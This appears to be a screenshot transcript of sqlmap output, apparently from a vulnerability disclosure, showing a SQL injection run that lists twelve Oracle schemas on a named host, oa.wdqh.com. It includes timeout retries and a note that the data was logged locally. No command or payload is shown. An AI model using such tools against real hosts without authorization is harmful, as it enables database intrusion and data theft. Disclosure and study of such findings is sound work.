 sqlmap
TE
[22:55:33] [CRITICAL] connection timed out to the target URL or proxy. sqlm
ap is going to retry the request(s)
M
[22:58:35] [INFO] retrieved: TSMSYS
[23:03:08] [CRITICAL] connection timed out to the target URL or proxy. sqlm
ap is going to retry the request(s)
[23:03:11] [INFO] retrieved: WMSYS
[23:06:54] [INFO] retrieved: XDB
available databases [12]:
[*] DBSNMP
[*] EXFSYS
[*] MDSYS
[*] OA
[*] ORDSYS
[*] OUTLN
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] WMSYS
[*] XDB
[23:09:45] [INFO] fetched data logged to text files under 'C:\Users\voyo\.s
qlmap\output\oa.wdqh.com'
[*] shutting down at 23:09:45
C:\sqlmap>
www.wooyun.org